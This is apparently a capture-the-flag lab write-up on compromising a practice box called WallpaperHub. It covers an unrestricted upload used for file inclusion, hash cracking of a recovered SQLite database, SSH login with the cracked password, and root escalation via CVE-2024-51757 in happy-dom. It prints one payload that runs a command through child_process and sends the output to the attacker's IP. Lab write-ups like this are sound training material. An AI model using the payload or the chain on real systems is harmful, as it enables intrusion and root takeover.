Reading Time: 3 min read
Start 09:02 20-05-2025
Scope:192.168.129.204Objectives
Section titled “Objectives”This lab demonstrates the exploitation of an unrestricted file upload vulnerability in a wallpaper sharing platform. Learners will perform local file inclusion to extract sensitive files, retrieve a database with hashed credentials, and crack them for SSH access. Privilege escalation is achieved by exploiting a vulnerable happy-dom package (CVE-2024-51757) in a web scraping tool, ultimately gaining root access through a crafted HTML payload.
Attack WallpaperHub
Section titled “Attack WallpaperHub”-
Perform an Nmap scan to discover open ports and services.
-
Exploit the unrestricted file upload vulnerability to access sensitive system files.
-
Extract and analyze the SQLite database to retrieve hashed user credentials.
-
Crack the password hash and gain SSH access as a low-privileged user.
-
Exploit CVE-2024-51757 in happy-dom to execute arbitrary code and escalate privileges to root.
sudo nmap -sC -sV wallpaperhub -sT -vvvv -p- -Pn -T5 --min-rate=5000
PORT STATE SERVICE REASON VERSION22/tcp open ssh syn-ack OpenSSH 9.6p1 Ubuntu 3ubuntu13.5 (Ubuntu Linux; protocol 2.0)| ssh-hostkey:| 256 f2:5a:a9:66:65:3e:d0:b8:9d:a5:16:8c:e8:16:37:e2 (ECDSA)| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBGT2bbuknyDQCZL8wcewIxfJHCT3ZA9MHovHm5vV8gnY+WaklYD1KkExYX16RT7Du6kDkOd7/VtgT8wyumO7X74=| 256 9b:2d:1d:f8:13:74:ce:96:82:4e:19:35:f9:7e:1b:68 (ED25519)|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIP9T+RtTpSheh2mjfbGIXvNadPVCLuheP1AqmUPx6yic80/tcp open http syn-ack Apache httpd 2.4.58 ((Ubuntu))|_http-server-header: Apache/2.4.58 (Ubuntu)| http-methods:|_ Supported Methods: HEAD GET POST OPTIONS|_http-title: Apache2 Ubuntu Default Page: It works5000/tcp open http syn-ack Werkzeug httpd 3.0.1 (Python 3.12.3)| http-methods:|_ Supported Methods: OPTIONS GET HEAD|_http-server-header: Werkzeug/3.0.1 Python/3.12.3|_http-title: Wallpaper Hub - HomeService Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel5000/TCP - HTTP
Section titled “5000/TCP - HTTP”
I went ahead and registered an account called test:

I notice right away the Upload Wallpaper tab:

I uploaded a sample .png file to check out the inner workings of the site:

However the upload script is unrestricted and it let’s me upload any file such as a webshell:

Since the application is running on python though, it will not execute php code thus we need to think of something else.
I intercept the request with burpsuite and send the request to repeater where I modify the request as follows:

When I go ahead and press Send I get a response back that doesn’t seem like it worked:

However when we check back on the website we see a fresh upload, click on it and we see the following:


Awesome! We were able to fetch the /etc/passwd list.
Now that we have performed LFI we need to find any sort of sensitive files containing cleartext or hashed credentials, my first though instantly went to .ssh/id_rsa but it looks like the user doesn’t have any:

SQLite Database
Section titled “SQLite Database”After a lot of guessing we find the database.db file location:



Fairly small database, good!

Hashcat
Section titled “Hashcat”

wp_hubqazwsxedcFoothold
Section titled “Foothold”Shell as wp_hub
Section titled “Shell as wp_hub”Using the found creds we log into ssh:

local.txt
Section titled “local.txt”
Privilege Escalation
Section titled “Privilege Escalation”Enumeration
Section titled “Enumeration”I download over linpeas and get to work.
At first glance the system looks pretty bulletproof and up to date:

We do find something super interesting though:

Let’s check the binary out.
CVE-2024-51757
Section titled “CVE-2024-51757”
It’s some JS code including a package called happy-dom, I’ve never heard of it before so I decide to look into it.


Seems pretty serious, good for us.
Exploitation
Section titled “Exploitation”I modified it as follows to test it out:
<script src="http://192.168.45.179/'+require('child_process').execSync('id').toString()+'"></script>
On kali I launched a python webserver beforehand where I received the output:

It indeed executes commands under root.
I slightly modify the pwn.html file:

And launch it again:

Unfortunately it failed this time, even if I URL encode it, guess we need to do it another way.
Instead I went on to do the following:

I created a script called pwn as seen above.
I then used chmod +x on it to make it executable.
Inside my pwn.html file I added the following instead of the id command:

I now reran the script:

Good, we can now execute /bin/bash -p to escalate to a root shell within the same session:

proof.txt
Section titled “proof.txt”
Finished 10:34 20-05-2025